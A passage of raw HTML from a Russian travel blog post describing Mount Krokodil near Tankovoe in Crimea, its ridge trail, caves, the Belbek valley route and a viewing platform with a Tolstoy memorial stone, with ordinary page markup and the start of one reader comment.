<p>Сама гора &#8212; это узкий, извивающийся словно рептилия, останец. И также по его гребню извивается тропинка. Со стороны Бельбека скала почти вертикальная, с несколькими выступами, «сфинксами», красивыми закруглениями. Именно она, да отличные виды на округу, особенно на входы в ближайшие ущелья и превратили гору Крокодил в столь популярную достопримечательность.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana.jpg"><img loading="lazy" class="alignnone wp-image-18771 size-full" title="Скала Игуана" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Крокодил, Красный мак" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18771 size-full" title="Скала Игуана" src="https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana.jpg" alt="Крокодил, Красный мак" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/skala-iguana-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Хотя снизу кажется, что весь путь будет проходить по голому гребню, это не так. По более пологому склону растет лес, кое-где он поднимается до гребня и тропа петляет между соснами и можжевельником. Весной тут все благоухает: аромат хвои смешивается с ароматом цветов.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet.jpg"><img loading="lazy" class="alignnone wp-image-18769 size-full" title="Подалирий и вид на Бельбекскую долину" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Бельбекская долина" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18769 size-full" title="Подалирий и вид на Бельбекскую долину" src="https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet.jpg" alt="Бельбекская долина" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/podaliriy-otdyhaet-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
			<div id="yandex_rtb_R-A-246962-5" style="margin-bottom: 15px"></div>
			<script type="text/javascript">
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-246962-5",
							renderTo: "yandex_rtb_R-A-246962-5",
							async: true
						});
					});
				})(this, this.document, "yandexContextAsyncCallbacks");
			</script>
			
<p>В горе немало пещер различного размера, часть природные, часть рукотворные. Но подобраться к большинству без специального оборудования невозможно.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-18765 gallery-columns-3 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/gora-krokodil.html/progulka-po-hvostu-krokodila'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18770" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila.jpg" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18770" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/progulka-po-hvostu-krokodila-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-18770'>
				Скалы Еды-Аскер (справа)
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/gora-krokodil.html/devushki-na-prirode'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18766" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode.jpg" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18766" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/devushki-na-prirode-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-18766'>
				По гребню Крокодила
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/gora-krokodil.html/turisticheskiy-marshrut'><img width="1600" height="901" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18773" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut.jpg" /><noscript><img width="1600" height="901" src="https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut.jpg" class="attachment-full size-full" alt="" loading="lazy" aria-describedby="gallery-1-18773" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/turisticheskiy-marshrut-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-18773'>
				Пещеры
				</dd></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
<p>В какой-то момент гора снижается и тут можно пойти прямо &#8212; по горам Чобан-Кая и Трапа. А можно свернуть налево. Если идти прямо под горой, то вскоре окажетесь в узком ущелье, образованном скалами Еды-Аскер (Семь воинов). Там несколько лет назад снимали бездарный фильм «Скиф» и от него остались такие же бездарные декорации – несколько лестниц, макет языческого истукана и рисунки на скалах.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu.jpg"><img loading="lazy" class="alignnone wp-image-18768 size-full" title="Гора Крокодил, Бахчисарайский район" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Гора Крокодил, Танковое" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18768 size-full" title="Гора Крокодил, Бахчисарайский район" src="https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu.jpg" alt="Гора Крокодил, Танковое" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/nad-propastyu-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Нам больше нравится путь вдоль реки Бельбек. Переходим ее вброд и идем по проселку до Славянской деревни.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya.jpg"><img loading="lazy" class="alignnone wp-image-18772 size-full" title="Вид на Славянскую деревню" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Славянская деревня, Бахчисарайский район" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18772 size-full" title="Вид на Славянскую деревню" src="https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya.jpg" alt="Славянская деревня, Бахчисарайский район" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/slavyanskaya-derevnya-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Смотровая площадка в Танковом с видом на гору Крокодил</h2>
<p>Отличное место, откуда можно увидеть всю гору Крокодил целиком от головы до хвоста – смотровая площадка в Танковом. Она создана недавно и, похоже, со временем превратится в новую достопримечательность. Сейчас там оборудована автостоянка, стоят сувенирные ларьки и магазин винзавода <a href="https://po-krymu.ru/fotisal.html" target="_blank" rel="noopener noreferrer">Фотисаль</a>, чьи виноградники разбиты как раз вдоль Бельбека. Там же парк со знаками Зодиака и большая фигура крокодила для желающих сравнить рептилию с горой, которая носит ее имя.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila.jpg"><img loading="lazy" class="alignnone wp-image-18776 size-full" title="Смотровая площадка в Танковом, гора Крокодил" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Смотровая площадка в Танковом, гора Крокодил" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18776 size-full" title="Смотровая площадка в Танковом, гора Крокодил" src="https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila.jpg" alt="Смотровая площадка в Танковом, гора Крокодил" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/dva-krokodila-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Главная же достопримечательность площадки &#8212; памятный камень, сообщающий о том, что тут в деревне Биюк-Сюйрень (Танковое) во время Крымской войны размещались части Русской армии. И в 1855 году сюда для формирования взвода горной артиллерии прибыл подпоручик Л.Н. Толстой, участник <a href="https://po-krymu.ru/pamyatniki-krymskoj-vojny.html" target="_blank" rel="noopener noreferrer">Обороны Севастополя</a> и будущий великий русский писатель.</p>
<div class="flat_pm_end"></div>
<div class="single-post-rating">
<div id="post-ratings-18765" class="post-ratings" data-nonce="03f46c288d"><img id="rating_18765_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(18765, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18765_1" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(18765, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18765_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(18765, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18765_2" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(18765, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18765_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(18765, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18765_3" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(18765, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18765_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(18765, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18765_4" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(18765, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_18765_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(18765, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_18765_5" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(18765, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_18765_text"></span></div>
<div id="post-ratings-18765-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" width="16" height="16" class="post-ratings-image" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img loading="lazy" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" alt="" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка&#8230;</div>
</div>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7213" data-post-type="none" ><a href="https://po-krymu.ru/belaja-skala-krym.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Экскурсия на Белую скалу, Белогорск" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/05/miniatyura-u-beloy-skalyi-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2018/05/miniatyura-u-beloy-skalyi-150x150.jpg" alt="Экскурсия на Белую скалу, Белогорск" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/belaja-skala-krym.html" class="wp_rp_title">Экскурсия на Белую скалу, Белогорск</a></li><li data-position="1" data-poid="in-18689" data-post-type="none" ><a href="https://po-krymu.ru/festival-vozdushnyh-sharov.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/krasivyy-vid2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2021/05/krasivyy-vid2-150x150.jpg" alt="Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/festival-vozdushnyh-sharov.html" class="wp_rp_title">Необычный Первомай в Крыму, часть I &#8212; фестиваль воздушных шаров</a></li><li data-position="2" data-poid="in-12715" data-post-type="none" ><a href="https://po-krymu.ru/peshhernyj-gorod-tepe-kermen.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пещерный город Тепе-Кермен в Крыму" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/01/krymskaya-zelenaya-vesna3-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/01/krymskaya-zelenaya-vesna3-150x150.jpg" alt="Пещерный город Тепе-Кермен в Крыму" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/peshhernyj-gorod-tepe-kermen.html" class="wp_rp_title">Пещерный город Тепе-Кермен в Крыму</a></li><li data-position="3" data-poid="in-18988" data-post-type="none" ><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-6-po-karadagu.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Отдых на Юго-Востоке Крыма, день 6 – по Карадагу" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/12/kater-u-zolotyh-vorot1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/12/kater-u-zolotyh-vorot1-150x150.jpg" alt="Отдых на Юго-Востоке Крыма, день 6 – по Карадагу" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-6-po-karadagu.html" class="wp_rp_title">Отдых на Юго-Востоке Крыма, день 6 – по Карадагу</a></li><li data-position="4" data-poid="in-18919" data-post-type="none" ><a href="https://po-krymu.ru/shan-koba.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пещерная стоянка Шан-Коба в Байдарской долине Крыма" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/03/na-stoyanke-drevnego-cheloveka2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/03/na-stoyanke-drevnego-cheloveka2-150x150.jpg" alt="Пещерная стоянка Шан-Коба в Байдарской долине Крыма" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/shan-koba.html" class="wp_rp_title">Пещерная стоянка Шан-Коба в Байдарской долине Крыма</a></li><li data-position="5" data-poid="in-12449" data-post-type="none" ><a href="https://po-krymu.ru/belbekskij-kanon.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Бельбекские ворота и река Бельбек" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/01/zhivopisnaya-dolina-reki-belbek2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/01/zhivopisnaya-dolina-reki-belbek2-150x150.jpg" alt="Бельбекские ворота и река Бельбек" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/belbekskij-kanon.html" class="wp_rp_title">Бельбекские ворота и река Бельбек</a></li><li data-position="6" data-poid="in-8772" data-post-type="none" ><a href="https://po-krymu.ru/kyiz-kermen.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пещерный город Кыз-Кермен под Бахчисараем" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/05/MINI-kracivaya-dal-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/05/MINI-kracivaya-dal-150x150.jpg" alt="Пещерный город Кыз-Кермен под Бахчисараем" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/kyiz-kermen.html" class="wp_rp_title">Пещерный город Кыз-Кермен под Бахчисараем</a></li><li data-position="7" data-poid="in-8674" data-post-type="none" ><a href="https://po-krymu.ru/derevnya-laki.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Греческая деревня Лаки &#8212; путешествие в прошлое Крыма" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/05/MINI-pashalnoe-utro-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/05/MINI-pashalnoe-utro-150x150.jpg" alt="Греческая деревня Лаки &#8212; путешествие в прошлое Крыма" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/derevnya-laki.html" class="wp_rp_title">Греческая деревня Лаки &#8212; путешествие в прошлое Крыма</a></li></ul></div></div>
</span>
<div class="clear"></div>

<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,nocounter,theme=03" data-services="vkontakte,facebook,twitter,moimir,livejournal,liveinternet,evernote,email"></div>



 <div class="post-navigation">
     
        <div class="nav-box-previous">
            
            <a href="https://po-krymu.ru/tyulpany-opuka.html">
  <div class="img-wrap-nav">
 <img  alt='Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/zheltye-tsvety-na-sklonah2-3d9754zakm8g5xjo5b59u2.jpg"/><noscript><img  alt='Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/zheltye-tsvety-na-sklonah2-3d9754zakm8g5xjo5b59u2.jpg'/></noscript>             <div class="cover">
<span class="cover-title-nav">Необычный первомай в Крыму, часть II &#8212; тюльпаны и розовые озера Опука</span>
 </div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->

    </a>
  <div class="color"> <a href="https://po-krymu.ru/tyulpany-opuka.html">Предыдущая запись</a></div>
 </div>
        

        <div class="nav-box-next">

<a href="https://po-krymu.ru/pochemu-my-lyubim-kafe-bahchisaraya-tseny-vidy-anturazh.html">
 <div class="img-wrap-nav">
  <img  alt='Почему мы любим кафе Бахчисарая &#8212; цены, виды, антураж'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/mini-kafeshka-3dekrgibz4hh0mjv3ctgcq.jpg"/><noscript><img  alt='Почему мы любим кафе Бахчисарая &#8212; цены, виды, антураж'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/mini-kafeshka-3dekrgibz4hh0mjv3ctgcq.jpg'/></noscript> <div class="cover">
<span class="cover-title-nav">Почему мы любим кафе Бахчисарая &#8212; цены, виды, антураж</span>
</div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->
 </a>
   <div class="color"><a href="https://po-krymu.ru/pochemu-my-lyubim-kafe-bahchisaraya-tseny-vidy-anturazh.html">Следующая запись</a> </div>
 </div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->  </div>
<!-- end // post-->
 <div class="comments-box">
<a name="comments" id="comments"></a>
<h3 class="comment-title"> Отзывы </h3>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-34395">
			<div id="div-comment-34395" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Аноним</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/gora-krokodil.html#comment-34395">
			22.09.2023 в 20:25		</a>

			</div>

	<p>Интересно,где винный магазин на смотровой площадке.?!<br />
А ещё интереснее где вы видели виноградные плантации вдоль Бельбека?!</p>

	<div class="reply">
